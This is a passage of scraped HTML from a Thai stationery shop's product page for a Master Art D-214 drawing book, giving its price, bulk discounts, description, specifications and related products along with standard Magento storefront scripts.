(\u0e04\u0e25\u0e30\u0e25\u0e32\u0e22)","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/m\/a\/masterart____-__100g_10__d-214_107833_1_550x678_pat.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/m\/a\/masterart____-__100g_10__d-214_107833_1_550x678_pat.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/m\/a\/masterart____-__100g_10__d-214_107833_1_550x678_pat.jpg","caption":"\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e Master Art D-214 100G 10 \u0e41\u0e1c\u0e48\u0e19 (\u0e04\u0e25\u0e30\u0e25\u0e32\u0e22)","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
					 						"loop": true,
					 						"keyboard": true,
					 						"arrows": true,
					 						"allowfullscreen": true,
					  "width": "600",
					
					                        "height": 600,
                     "thumbwidth": "80",
                    "thumbheight": "80",

                                            "transitionduration": 500,
                     "transition": "slide",
					
					 "navarrows": false,
					 "navtype": "slides",

					"thumbmargin": 11,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                     "navdir": "horizontal",
                     "navtype": "slides",
                                              "transitionduration": 500,
                     "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script><div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main">  <div class="page-title-wrapper product"><h2 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">สมุดวาดภาพ Master Art D-214 100G 10 แผ่น (คละลาย)</span></h2></div> <div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>มีสินค้า</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">107833</div></div></div>    <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/masterart-drawing-book-สมุดวาดภาพ-100g-10sheet-d-214-107833#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="19949" data-price-box="product-id-19949">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Special Price</span>  <span  id="product-price-19949"  data-price-amount="16" data-price-type="finalPrice" class="price-wrapper " ><span class="price">16.00 ฿</span></span>   <meta itemprop="price" content="16" /><meta itemprop="priceCurrency" content="THB" /></span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-19949"  data-price-amount="20" data-price-type="oldPrice" class="price-wrapper " ><span class="price">20.00 ฿</span></span>  </span></span>   </div></div>   <ul class="prices-tier items"> <li class="item"> ซื้อ 6 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span   data-price-amount="14.88" data-price-type="" class="price-wrapper " ><span class="price">14.88 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-0"></span></strong> </li>  <li class="item"> ซื้อ 12 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="1"  data-price-amount="14.72" data-price-type="" class="price-wrapper " ><span class="price">14.72 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-1"></span></strong> </li>  <li class="item"> ซื้อ 24 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="2"  data-price-amount="14.4" data-price-type="" class="price-wrapper " ><span class="price">14.40 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-2"></span></strong> </li> </ul>     <div class="product-add-form"><form data-product-sku="107833" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbWFzdGVyYXJ0LWRyYXdpbmctYm9vay3guKrguKHguLjguJTguKfguLLguJTguKDguLLguJ4tMTAwZy0xMHNoZWV0LWQtMjE0LTEwNzgzMw~~/product/19949/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="19949" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="19949" /><input name="form_key" type="hidden" value="juvKdF6DJHyDXeeL" />      <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>จำนวน</span></label> <div class="control control-qty-cart"><input type="number" name="qty" id="qty" maxlength="12" value="1" title="จำนวน" class="qty-default input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><div class="control-qty"><span class="quantity-controls quantity-plus"></span> <span class="quantity-controls quantity-minus"></span> <script type="text/javascript">
                                require([
                                    'jquery'
                                ], function ($) {
                                    $('.quantity-plus').click(function () {
                                        $('.qty-default').val(Number($('.qty-default').val()) + 1);
                                    });

                                    $('.quantity-minus').click(function () {
                                        var value = Number($('.qty-default').val()) - 1;
                                        if (value > 0) {
                                            $('.qty-default').val(value);
                                        }

                                    });
                                });</script></div></div></div> <div class="actions"><button type="submit" title="เพิ่มในตะกร้า" class="action primary tocart" id="product-addtocart-button"  ><span>เพิ่มในตะกร้า</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/stationerymine.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script></div></div></div>  <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });</script>   </form></div><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-19949]": {
            "priceBox": {
                "priceConfig":  {"productId":"19949","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script><div class="product-social-links">  <div class="product-addto-links" data-role="add-to-links">  <a title="เพิ่มในรายการโปรด" href="#" class="action towishlist" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":19949,"uenc":"[base64]~~"}}' data-action="add-to-wishlist"><span>เพิ่มในรายการโปรด</span></a>   </div><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"} }
    }</script>  </div>     <div class="dhas-product-view-before-description"><div class="col-lg-12 col-12 mt-3" style="height: 50px;">
<div class="row">
<div class="col-2 my-auto align-middle text-right"><span class="min-icon-truck" style="font-size: 350%; color: red;"></span></div>
<div class="col-10 my-auto align-middle" style="font-weight: 600;">
<p>• ส่งฟรี! เมื่อซื้อสินค้าครบ 399.- ขึ้นไป (น้ำหนักไม่เกิน 5 กก.)<br />• ส่งฟรี! เมื่อซื้อสินค้าครบ 2,500.- ขึ้นไป (น้ำหนักไม่เกิน 50 กก.)</p>
</div>
</div>
</div></div>   </div>  <div class="product info detailed"> <div class="product data items default-style" data-mage-init='{"tabs":{"openedState":"active"}}'> <ul class="resp-tabs-list">  <li class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title">รายละเอียด</a></li>   <li class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">More Information</a></li>   <li class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">ความคิดเห็น</a></li>   </ul><div class="resp-tabs-container">  <div class="data item content resp-tab-content" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>สมุดวาดภาพ Master Art D-214 100G 10 แผ่น (คละลาย) ขนาด 260 x 375 มม. สมุดเล่มนี้มาพร้อมกับลวดลายการ์ตูน สมุดออกแบบมาให้สามารถฉีกออกได้ง่าย เนื่องจากมีรอยปรุที่ช่วยให้ฉีกออกได้เรียบเนียน ออกแบบมาเพื่อการใช้งานได้อย่างอิสระ เหมาะสำหรับใช้วาดภาพ ระบายสี กระดาษหนาถึง 100 แกรม</p>
<p><strong>สมุดวาดภาพ Master Art D-214 100G 10 แผ่น (คละลาย)</strong></p>
<ul>
<li>- ขนาด 260 x 375 มม.</li>
<li>- เนื้อกระดาษเรียบเนียน ดูดซับน้ำได้อย่างดี</li>
<li>- สามารถฉีกกระดาษออกมาได้ตามรอยปรุ พร้อมส่งผลงานได้ทันที เหมาะสำหรับเด็กนักเรียนที่ต้องทำผลงานส่งเก็บคะแนน เก็บใส่กรอบภาพ หรือเก็บเข้าแฟ้มผลงาน</li>
<li>- คละแบบ คละลาย ไม่สามารถเลือกได้</li>
<li>- หนา 100 แกรม</li>
<li>- บรรจุ 10 แผ่น</li>
</ul>
<p></p>
<p><span style="text-decoration: underline; color: #0000ff;"><a href="https://drive.google.com/file/d/1VBn9FNWRLdJZ8_qCSqwi80ts9f-5sZN6/view?usp=sharing" target="_blank"><span style="color: #0000ff; text-decoration: underline;">หนังสือรับรอง MIT</span></a></span></p></div></div></div>  <div class="data item content resp-tab-content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody>   <tr><th class="col label" scope="row">ขนาด</th><td class="col data" data-th="ขนาด">26.00x38.00x0.25</td></tr>   <tr><th class="col label" scope="row">แบรนด์</th><td class="col data" data-th="แบรนด์">MASTER ART</td></tr>   <tr><th class="col label" scope="row">ประเภทสี/อุปกรณ์ศิลปะ</th><td class="col data" data-th="ประเภทสี/อุปกรณ์ศิลปะ">สมุดวาดภาพและระบายสี</td></tr>   <tr><th class="col label" scope="row">จำนวนบรรจุ</th><td class="col data" data-th="จำนวนบรรจุ">10 แผ่น</td></tr>   <tr><th class="col label" scope="row">แกรมกระดาษ</th><td class="col data" data-th="แกรมกระดาษ">100</td></tr>   <tr><th class="col label" scope="row">รหัสสินค้า</th><td class="col data" data-th="รหัสสินค้า">107833</td></tr>   <tr><th class="col label" scope="row">น้ำหนัก (กิโลกรัม)</th><td class="col data" data-th="น้ำหนัก (กิโลกรัม)">0.130000</td></tr> </tbody></table></div></div>  <div class="data item content resp-tab-content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <div class="message info notlogged" id="review-form"><div>กรุณาเช้าสู่ระบบเพื่อแสดงความคิดเห็น <a href="https://stationerymine.com/customer/account/login/referer/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMTk5NDkvI3Jldmlldy1mb3Jt/">ที่นี่</a> หากยังไม่ได้เป็นสมาชิก <a href="https://stationerymine.com/customer/account/create/">กดที่นี่เพื่อสมัคร</a></div></div></div></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F19949\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script></div>  </div></div></div>  <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/stationerymine.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"19949":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/19949\\\/\",\"data\":{\"product\":\"19949\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/19949\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"19949\",\"uenc\":\"[base64]~~\"}}","required_options":null},"price_info":{"final_price":16,"max_price":16,"max_regular_price":16,"minimal_regular_price":16,"special_price":null,"minimal_price":16,"regular_price":20,"formatted_prices":{"final_price":"<span class=\"price\">16.00 \u0e3f<\/span>","max_price":"<span class=\"price\">16.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">16.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">16.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">20.00 \u0e3f<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0.00 \u0e3f<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":16,"max_price":16,"max_regular_price":16,"minimal_regular_price":16,"special_price":16,"minimal_price":16,"regular_price":20,"formatted_prices":{"final_price":"<span class=\"price\">16.00 \u0e3f<\/span>","max_price":"<span class=\"price\">16.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">16.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">16.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">16.00 \u0e3f<\/span>","regular_price":"<span class=\"price\">20.00 \u0e3f<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">16.00 \u0e3f<\/span>"}},"images":[{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/53c6156c90062c4e16619c4a40135316\/m\/a\/masterart____-__100g_10__d-214_107833_4_550x678_pat.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e Master Art D-214 100G 10 \u0e41\u0e1c\u0e48\u0e19 (\u0e04\u0e25\u0e30\u0e25\u0e32\u0e22)","resized_width":270,"resized_height":335},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/m\/a\/masterart____-__100g_10__d-214_107833_4_550x678_pat.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e Master Art D-214 100G 10 \u0e41\u0e1c\u0e48\u0e19 (\u0e04\u0e25\u0e30\u0e25\u0e32\u0e22)","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/m\/a\/masterart____-__100g_10__d-214_107833_4_550x678_pat.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e Master Art D-214 100G 10 \u0e41\u0e1c\u0e48\u0e19 (\u0e04\u0e25\u0e30\u0e25\u0e32\u0e22)","resized_width":75,"resized_height":90},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/m\/a\/masterart____-__100g_10__d-214_107833_4_550x678_pat.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e Master Art D-214 100G 10 \u0e41\u0e1c\u0e48\u0e19 (\u0e04\u0e25\u0e30\u0e25\u0e32\u0e22)","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/38699600a8d39f5f5cb4415b71cfa431\/m\/a\/masterart____-__100g_10__d-214_107833_4_550x678_pat.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e Master Art D-214 100G 10 \u0e41\u0e1c\u0e48\u0e19 (\u0e04\u0e25\u0e30\u0e25\u0e32\u0e22)","resized_width":270,"resized_height":207},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/m\/a\/masterart____-__100g_10__d-214_107833_4_550x678_pat.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e Master Art D-214 100G 10 \u0e41\u0e1c\u0e48\u0e19 (\u0e04\u0e25\u0e30\u0e25\u0e32\u0e22)","resized_width":75,"resized_height":90}],"url":"https:\/\/stationerymine.com\/masterart-drawing-book-\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e-100g-10sheet-d-214-107833","id":19949,"name":"\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e Master Art D-214 100G 10 \u0e41\u0e1c\u0e48\u0e19 (\u0e04\u0e25\u0e30\u0e25\u0e32\u0e22)","type":"simple","is_salable":"1","store_id":1,"currency_code":"THB","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/stationerymine.com\/masterart-drawing-book-\u0e2a\u0e21\u0e38\u0e14\u0e27\u0e32\u0e14\u0e20\u0e32\u0e1e-100g-10sheet-d-214-107833#review-form\">\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e19\u0e41\u0e23\u0e01\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":19949,\"uenc\":\"[base64]~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"THB","productCurrentScope":"website"}            }
        }
    }</script>  <div class="categories-related-product">   <div class="related-upsell-wrapper block block-detail related related-catalogs"><div class="detail-title"><span>สินค้าที่เกี่ยวข้อง</span></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="grid products-grid products-related"><div class="grid-product-type products list items product-items slider-products">  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/msta-floral-scented-coloured-pencil-6c_315948" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/3/1/315948_msta_coloured_pencils_floral_scents_6c_ps_01.jpg"  width="" height="" alt="ดินสอสีมาสเตอร์อาร์ต  6 สี กลิ่น Floral"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ดินสอสีมาสเตอร์อาร์ต  6 สี กลิ่น Floral" href="https://stationerymine.com/msta-floral-scented-coloured-pencil-6c_315948">ดินสอสีมาสเตอร์อาร์ต  6 สี กลิ่น Floral</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/msta-floral-scented-coloured-pencil-6c_315948#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="82531" data-price-box="product-id-82531">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-82531"  data-price-amount="50" data-price-type="finalPrice" class="price-wrapper " ><span class="price">50.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-82531"  data-price-amount="69" data-price-type="oldPrice" class="price-wrapper " ><span class="price">69.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbWFzdGVyYXJ0LWRyYXdpbmctYm9vay3guKrguKHguLjguJTguKfguLLguJTguKDguLLguJ4tMTAwZy0xMHNoZWV0LWQtMjE0LTEwNzgzMw~~\/product\/82531\/","data":{"product":"82531","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":82531,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/masterart-drawing-book-สมุดวาดภาพ-80gsm-10sheet-d-102-037840" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/m/a/masterart_____80g_10__d-102_037840_raw004.jpg"  width="" height="" alt="สมุดวาดภาพ Master Art รุ่น D-102 80G 10 แผ่น"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="สมุดวาดภาพ Master Art รุ่น D-102 80G 10 แผ่น" href="https://stationerymine.com/masterart-drawing-book-สมุดวาดภาพ-80gsm-10sheet-d-102-037840">สมุดวาดภาพ Master Art รุ่น D-102 80G 10 แผ่น</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/masterart-drawing-book-สมุดวาดภาพ-80gsm-10sheet-d-102-037840#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="18737" data-price-box="product-id-18737">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-18737"  data-price-amount="11" data-price-type="finalPrice" class="price-wrapper " ><span class="price">11.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-18737"  data-price-amount="12" data-price-type="oldPrice" class="price-wrapper " ><span class="price">12.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbWFzdGVyYXJ0LWRyYXdpbmctYm9vay3guKrguKHguLjguJTguKfguLLguJTguKDguLLguJ4tMTAwZy0xMHNoZWV0LWQtMjE0LTEwNzgzMw~~\/product\/18737\/","data":{"product":"18737","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":18737,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/winsor-newton-professional-watercolour-block-r-300g-178x254-20sh-6664009_310486" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/3/1/310486_wn_professional_watercolour_block_r_300g_17-8x25-4_20sh_66640092.jpg"  width="" height="" alt="บลอคสีน้ำโปร Winsor &amp; Newton R 300G 17.8x25.4 20SH #6664009"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="บลอคสีน้ำโปร Winsor &amp; Newton R 300G 17.8x25.4 20SH #6664009" href="https://stationerymine.com/winsor-newton-professional-watercolour-block-r-300g-178x254-20sh-6664009_310486">บลอคสีน้ำโปร Winsor &amp; Newton R 300G 17.8x25.4 20SH #6664009</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/winsor-newton-professional-watercolour-block-r-300g-178x254-20sh-6664009_310486#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="82884" data-price-box="product-id-82884">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-82884"  data-price-amount="1170" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1,170.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-82884"  data-price-amount="1250" data-price-type="oldPrice" class="price-wrapper " ><span class="price">1,250.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vbWFzdGVyYXJ0LWRyYXdpbmctYm9vay3guKrguKHguLjguJTguKfguLLguJTguKDguLLguJ4tMTAwZy0xMHNoZWV0LWQtMjE0LTEwNzgzMw~~\/product\/82884\/","data":{"product":"82884","uenc":"[base64]~~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":82884,"uenc":"[base64]~~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/msta-3-in-1-jumbo-coloured-pencils-12c-58mm_315122" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/3/1/315122_msta_jumbo_coloured_pencils_3_in_1_12c_ps_01.jpg"  width="" height="" alt="ดินสอสีจัมโบ้แท่งยาว 12สี มาสเตอร์อาร์ต 3in1 5.8มม"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ดินสอสีจัมโบ้แท่งยาว 12สี มาสเตอร์อาร์ต 3in1 5.8มม" href="https://stationerymine.com/msta-3-in-1-jumbo-coloured-pencils-12c-58mm_315122">ดินสอสีจัมโบ้แท่งยาว 12สี มาสเตอร์อาร์ต 3in1 5.8มม</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" 